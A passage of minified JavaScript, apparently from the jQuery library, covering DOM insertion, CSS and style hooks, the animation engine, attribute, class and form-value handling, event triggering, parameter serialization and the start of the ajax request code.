t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return 